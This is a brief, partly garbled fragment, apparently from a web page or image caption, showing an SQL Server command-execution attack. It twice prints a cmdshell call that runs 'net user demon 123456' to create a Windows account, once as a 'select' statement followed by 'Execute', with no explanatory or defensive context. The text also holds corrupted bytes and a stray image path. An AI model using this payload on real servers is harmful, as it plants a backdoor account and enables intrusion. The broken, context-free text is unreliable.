 cmdshell('net user demon 123456 ')
--------------------------------------------���!
select cmdshell('net user demon 123456 ')
Execute